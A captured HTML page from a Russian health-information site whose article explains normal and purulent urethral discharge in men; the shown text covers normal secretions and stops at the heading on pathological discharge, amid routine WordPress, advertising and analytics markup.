

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vydeleniya.ru/u-muzhchin/gnojnye-iz-uretry.html
body_size: 27434
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">-->
<link href="https://fonts.googleapis.com/css?family=Ubuntu:300,400,500&amp;subset=cyrillic" rel="stylesheet">
<!-- <link href="https://vydeleniya.ru/wp-content/themes/marafon/style.css?v=1.21" rel="stylesheet"> -->
<link rel="stylesheet" type="text/css" href="//vydeleniya.ru/wp-content/cache/wpfc-minified/7994a3be61ba9e286c9540a6cc86eb68/1696525330index.css" media="all"/>
<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
<title>5 главных причин гнойных выделений из уретры у мужчин без запаха</title>
<style type="text/css">
#fancybox-close{right:-15px;top:-15px}
div#fancybox-content{border-color:#FFFFFF}
div#fancybox-title{background-color:#FFFFFF}
div#fancybox-outer{background-color:#FFFFFF}
div#fancybox-title-inside{color:#333333}
</style>
<!-- This site is optimized with the Yoast SEO plugin v6.1.1 - https://yoa.st/1yg?utm_content=6.1.1 -->
<meta name="description" content="Мужская половая система устроена таким образом, что уретра выполняет 2 функции: экспорт семенной жидкости и мочеиспускание.Почему же возникают патологические признаки в виде гнойных выделений у мужчин из мочеиспускательного канала?"/>
<link rel="canonical" href="https://vydeleniya.ru/u-muzhchin/gnojnye-iz-uretry.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="5 главных причин гнойных выделений из уретры у мужчин без запаха" />
<meta property="og:description" content="Мужская половая система устроена таким образом, что уретра выполняет 2 функции: экспорт семенной жидкости и мочеиспускание.Почему же возникают патологические признаки в виде гнойных выделений у мужчин из мочеиспускательного канала?" />
<meta property="og:url" content="https://vydeleniya.ru/u-muzhchin/gnojnye-iz-uretry.html" />
<meta property="og:site_name" content="Выделения.Ру" />
<meta property="article:section" content="У мужчин" />
<meta property="article:published_time" content="2024-02-06T11:53:15+00:00" />
<meta property="article:modified_time" content="2024-02-06T20:40:17+00:00" />
<meta property="og:updated_time" content="2024-02-06T20:40:17+00:00" />
<meta property="og:image" content="https://vydeleniya.ru/wp-content/uploads/2018/08/1-10.jpg" />
<meta property="og:image:secure_url" content="https://vydeleniya.ru/wp-content/uploads/2018/08/1-10.jpg" />
<meta property="og:image" content="https://vydeleniya.ru/wp-content/uploads/2018/08/2-4.jpg" />
<meta property="og:image:secure_url" content="https://vydeleniya.ru/wp-content/uploads/2018/08/2-4.jpg" />
<meta property="og:image" content="https://vydeleniya.ru/wp-content/uploads/2018/08/Uretrit-u-muzhchin-simptomy-bolezni.jpg" />
<meta property="og:image:secure_url" content="https://vydeleniya.ru/wp-content/uploads/2018/08/Uretrit-u-muzhchin-simptomy-bolezni.jpg" />
<meta property="og:image" content="https://vydeleniya.ru/wp-content/uploads/2018/08/stress.jpg" />
<meta property="og:image:secure_url" content="https://vydeleniya.ru/wp-content/uploads/2018/08/stress.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Мужская половая система устроена таким образом, что уретра выполняет 2 функции: экспорт семенной жидкости и мочеиспускание.Почему же возникают патологические признаки в виде гнойных выделений у мужчин из мочеиспускательного канала?" />
<meta name="twitter:title" content="5 главных причин гнойных выделений из уретры у мужчин без запаха" />
<meta name="twitter:image" content="https://vydeleniya.ru/wp-content/uploads/2018/08/1-10.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/vydeleniya.ru\/","name":"\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u0438\u044f.\u0420\u0443","potentialAction":{"@type":"SearchAction","target":"https:\/\/vydeleniya.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//s.w.org' />
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://vydeleniya.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-postratings-css'  href='https://vydeleniya.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.85' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://vydeleniya.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-4.6.3/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://vydeleniya.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=4.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fancybox-css'  href='https://vydeleniya.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=4.9.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css'  href='//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=4.9.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vydeleniya.ru/wp-content/cache/wpfc-minified/e814e80ac3cb683239094589c28ef69a/1696525331index.css" media="all"/>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.4'></script>
<script src='//vydeleniya.ru/wp-content/cache/wpfc-minified/f87f48507a6681c5eab4c300df1c6f59/1696525331index.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://vydeleniya.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> -->
<!-- <script type='text/javascript' src='https://vydeleniya.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdcookiejs/customcookie.js?ver=4.9.4'></script> -->
<!-- <script type='text/javascript' src='https://vydeleniya.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=3.0'></script> -->
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"url":"https:\/\/vydeleniya.ru\/wp-admin\/admin-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_msg_required_fields":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0430","wc_error_email_text":"\u0410\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435","wc_msg_input_max_length":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e\u0435","is_user_logged_in":false,"commentListLoadType":"0","lazyLoadOnPageLoad":0,"commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wordpress_comment_order":"asc","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"facebookAppID":"","cookiehash":"02cac69c1dbc1b1f19345dc1a7daf04a","isLoadOnlyParentComments":0,"version":"4.1.4","wc_post_id":2633,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","lastVisitExpires":1733460879,"lastVisitCookie":{"1":{"2633":1730868879}},"wc_captcha_show_for_guest":"1","wc_captcha_show_for_members":"0","is_email_field_required":"1"}};
/* ]]> */
</script>
<script src='//vydeleniya.ru/wp-content/cache/wpfc-minified/07e15dc7f58b3c80464588d72c23d25b/1696525331index.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://vydeleniya.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=4.1.4'></script> -->
<!-- <script type='text/javascript' src='https://vydeleniya.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.8'></script> -->
<style type="text/css">#wpcomm .wc_new_comment{background:#00B38F;}#wpcomm .wc_new_reply{background:#00B38F;}#wpcomm .wc-form-wrapper{background:#F9F9F9;}#wpcomm select,#wpcomm input[type="text"],#wpcomm input[type="email"],#wpcomm input[type="url"],#wpcomm input[type="date"],#wpcomm input[type="color"]{border:#D9D9D9 1px solid;}#wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}#wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}#wpcomm .wc-comment-text{font-size:14px;color:#555;}#wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author,#wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{background:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author,#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{background:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author,#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{background:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author,#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{background:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author,#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{background:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author,#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{background:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author,#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{background:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author,#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{background:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author,#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{background:#00B38F;}.wc-load-more-submit{border:1px solid #D9D9D9;}#wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}.comments-area{width:auto;}.wpdiscuz-front-actions{background:#F9F9F9;}.wpdiscuz-subscribe-bar{background:#F9F9F9;}.wpdiscuz-sort-buttons{color:#bbbbbb;}.wpdiscuz-sort-button{color:#bbbbbb; cursor:pointer;}.wpdiscuz-sort-button:hover{color:#00B38F;cursor:pointer;}.wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}#wpcomm .page-numbers{color:#555;border:#555 1px solid;}#wpcomm span.current{background:#555;}#wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;} #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}#wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-activ-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;} #wpcomm .wc-cta-button:hover{border: 1px solid #00B38F!important; background:#00B38F!important; color:#fff!important;} #wpcomm .wc-cta-active{border: 1px solid #00B38F!important; background:#00B38F!important; color:#fff!important;}#wpcomm .wpf-cta:hover{color:#fff!important; background:#00B38F!important; border:1px solid #00B38F!important;}
#wpcomm .wpf-cta{ border: 1px solid #cccccc; color:#bbbbbb; }
#wpcomm .wc-cta-button{ background:#888888; border:1px solid #888888; color:#ffffff;}
#wpcomm .wc-cta-button-x{ background:#888888; border:1px solid #888888; color:#ffffff;}
#wpcomm .wc-vote-link{border:1px solid #bbbbbb; color:#aaaaaa;}
#wpcomm .wc-vote-result{border-top: 1px solid #bbbbbb; border-bottom: 1px solid #bbbbbb; color:#aaaaaa;}
#wpcomm .wc-vote-result.wc-vote-result-like{border:1px solid #bbbbbb;}
#wpcomm .wc-vote-result.wc-vote-result-dislike{border:1px solid #bbbbbb;}
</style>
<style type="text/css">.broken_link, a.broken_link {
text-decoration: line-through;
}</style>
<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){
jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
var arr = jQuery("a.fancybox");
jQuery.each(arr, function() {
var title = jQuery(this).children("img").attr("title");
jQuery(this).attr('title',title);
})
}
// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });
thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
'cyclic': false,
'autoScale': true,
'padding': 10,
'opacity': true,
'speedIn': 500,
'speedOut': 500,
'changeSpeed': 300,
'overlayShow': true,
'overlayOpacity': "0.3",
'overlayColor': "#666666",
'titleShow': true,
'titlePosition': 'inside',
'enableEscapeButton': true,
'showCloseButton': true,
'showNavArrows': true,
'hideOnOverlayClick': true,
'hideOnContentClick': false,
'width': 560,
'height': 340,
'transitionIn': "fade",
'transitionOut': "fade",
'centerOnScroll': true
});
})
</script>
<!-- END Fancybox for WordPress -->
<link rel="icon" href="https://vydeleniya.ru/wp-content/uploads/2018/05/cropped-first-aid-kit-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vydeleniya.ru/wp-content/uploads/2018/05/cropped-first-aid-kit-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://vydeleniya.ru/wp-content/uploads/2018/05/cropped-first-aid-kit-180x180.png" />
<meta name="msapplication-TileImage" content="https://vydeleniya.ru/wp-content/uploads/2018/05/cropped-first-aid-kit-270x270.png" />
<script>var ajaxUrlFlatPM = "https://vydeleniya.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>		<link rel="icon" href="https://vydeleniya.ru/wp-content/themes/marafon/images/favicon.ico" type="image/x-icon">
<style>
.flat_slide_cross {z-index: 1000 !important;    width: 25px !important;  height: 25px !important;}
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async src="https://ftuwhzasnw.com/58/90f951f494169cfe8392dba75777f2cf3c7b21f0.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function (d, w, c) {
(w[c] = w[c] || []).push(function() {
try {
w.yaCounter48974486 = new Ya.Metrika({
id:48974486,
clickmap:true,
trackLinks:true,
accurateTrackBounce:true
});
} catch(e) { }
});
var n = d.getElementsByTagName("script")[0],
s = d.createElement("script"),
f = function () { n.parentNode.insertBefore(s, n); };
s.type = "text/javascript";
s.async = true;
s.src = "https://mc.yandex.ru/metrika/watch.js";
if (w.opera == "[object Opera]") {
d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48974486" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
<div id="main">
<div class="wrapper">
<header class="header">
<!--noindex-->	
<div class="box-fix">
<div class="h-font">
<a href="https://vydeleniya.ru" rel="nofollow" >
Выделения.Ру
</a>
</div>
</div>
<!--/noindex-->				
</header>
<div id="mainmenu">
<div class="m-nav">
<!--noindex-->
<div id="sb-search" class="sb-search">
<form method="get" action="https://vydeleniya.ru/">
<input class="sb-search-input" placeholder="Поиск по сайту" type="s" value="" name="s" id="search">
<input class="sb-search-submit" type="submit" value="">
<span class="sb-icon-search"></span>
</form>
</div>
<!--/noindex-->
<!--<nav class="main-menu">
<div class="main-menu__inner">-->
<!--</div>
</nav>-->
</div>
</div> 
<div class="main-box">
<ul class="breadcrumbs">
<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="home" href="https://vydeleniya.ru" itemprop="url"><span itemprop="title">Главная</span></a></li>
<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://vydeleniya.ru/u-muzhchin" itemprop="url"><span itemprop="title">У мужчин</span></a></li>
</ul>
<div class="content-wrapper">
<main class="content">
<article class="single">
<h1 class="single__title">Что провоцирует гнойные выделения из уретры мужчин и как их лечить</h1>
<div class="flat_pm_start"></div>
<p><span style="font-weight: 400;">Мужская половая система устроена таким образом, что уретра выполняет 2 функции: экспорт семенной жидкости и мочеиспускание. Как и положено, канал покрыт слизистой, в которой специальные железы продуцируют секрет для защиты внутренних органов от инфекции извне. Почему же возникают патологические признаки в виде гнойных выделений у мужчин из мочеиспускательного канала? Из этой статьи вы все об этом узнаете.</span></p>
<div class="toc_obrm"><!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ol class="toc_list"><li><span class="toc_number toc_depth_1">1</span> <a href="#i">Что вытекает в норме из уретры мужчины?</a></li><li><span class="toc_number toc_depth_1">2</span> <a href="#i-2">Патологические выделения у мужчин</a></li><li><span class="toc_number toc_depth_1">3</span> <a href="#i-3">Клиническая картина</a><ol><li><span class="toc_number toc_depth_2">3.1</span> <a href="#i-4">Возбудители ЗППП</a></li><li><span class="toc_number toc_depth_2">3.2</span> <a href="#i-5">Неспецифический уретрит у мужчин</a></li><li><span class="toc_number toc_depth_2">3.3</span> <a href="#i-6">Неинфекционные причины</a></li><li><span class="toc_number toc_depth_2">3.4</span> <a href="#i-7">Причины выделений не в уретре</a></li><li><span class="toc_number toc_depth_2">3.5</span> <a href="#i-8">Красители</a></li></ol></li><li><span class="toc_number toc_depth_1">4</span> <a href="#i-9">Провоцирующие факторы</a></li><li><span class="toc_number toc_depth_1">5</span> <a href="#i-10">Диагностика выделений гнойного характера у мужчин</a></li><li><span class="toc_number toc_depth_1">6</span> <a href="#i-11">Лечение</a></li><li><span class="toc_number toc_depth_1">7</span> <a href="#i-12">Заключение</a></li></ol></div><!--/noindex-->
</div><h2><div id="i">Что вытекает в норме из уретры мужчины?</div></h2>
<p><span style="font-weight: 400;">Как мы уже сказали, при определенных обстоятельствах появляется сперма либо моча. В остальное время можно увидеть некоторое количество секрета простаты и внутренней оболочки. Он прозрачный или беловатый, имеет легкий запах спермы, консистенция слизистая. Количество выделений оценивается в несколько капель за день. </span></p>
<p><span style="font-weight: 400;">У здорового мужчины отсутствует зуд в уретре, промежности, на головке, нет высыпаний, покраснения, отечности. Мочеиспускание проходит нормально, без жжения и боли. Не отмечается непроизвольного подтекания мочи, ложных позывов. Струя прямая и ровная.</span></p>
<p><a href="https://vydeleniya.ru/wp-content/uploads/2018/08/1-10.jpg"><img class="lazy lazy-hidden  wp-image-2638 aligncenter" src="//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://vydeleniya.ru/wp-content/uploads/2018/08/1-10.jpg" alt="1" width="598" height="327" /><noscript><img class=" wp-image-2638 aligncenter" src="https://vydeleniya.ru/wp-content/uploads/2018/08/1-10.jpg" alt="1" width="598" height="327" /></noscript></a></p>
<p><span style="font-weight: 400;">Эрекция происходит, как обычно, в связи с индивидуальными особенностями, семяизвержение также не доставляет проблем.</span></p>
<p><span style="font-weight: 400;">Кроме того, к естественным выделениям у мужчин относятся:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Поллюции &#8212; эякуляция во время сна без полового акта у подростков;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Незначительное появление спермы у взрослого человека при длительном воздержании;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Прозрачная смазка при возбуждении, которая представляет собой слизистый секрет с некоторым количеством мужских половых клеток;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Смегма, продуцируемая железами по окантовке головки под крайней плотью, необходима для противодействия механическому трению. Консистенцию имеет плотную, цвет белый.</span></li>
</ul>
<blockquote><p><span style="font-weight: 400;">Внимание! Оценку выделениям проводят только при выходе из уретры, пробывшие некоторое время на белье не дадут верного представления о цвете, консистенции и запахе.</span></p></blockquote>
<h2><div id="i-2">Патологические выделения у мужчин</div></h2>
